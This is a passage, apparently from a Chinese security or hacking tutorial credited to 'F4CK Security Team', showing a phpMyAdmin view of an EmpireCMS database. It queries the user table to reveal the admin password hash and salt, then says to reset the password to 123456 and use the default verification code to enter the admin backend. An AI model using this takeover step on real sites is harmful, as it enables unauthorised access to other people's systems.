 phome_enewssearchtempc
phome_enewsshopdd
phome_enewsshoppayfs
phome_enewsshopps
phome_enewssp
phome_enewsspacestyle
phome_enewsspclass
phome_enewssp_1
phome_enewssp_2
phome_enewssp_3
phome_enewssp_3_bak
phome_enewssql
phome_enewstable
phome_enewstags
phome_enewstagsclass
phome_enewstagsdata
phome_enewstask
phome_enewstempbak
phome_enewstempgroup
phome_enewstempvar
phome_enewstempvarclass
phome_enewstogzts
phome_enewsuser
phome_enewsuseradd
phome_enewsuserclass
SQL 查询:
SELECT *
FROM `phome_enewsuser`
LIMIT 0 , 30
[ 编辑 ] [ 解释
Query results operations
打印预览 打印预览 (全文显示) 导出
显示: 30 行，开始行数: 0
以 水平 模式显示，并且在 100 个单元格后重复标题
主键排序: 无 执行
←T→ userid username password rnd
1 admin 322d3fef02fc39251436cb4522d29a71 ESxQwpkTj2S7x29qGC6j
F4CK
Security Team
图 2-3-6
改为密码：123456，默认认证码：admin，直接进后台。如图 2-3-7：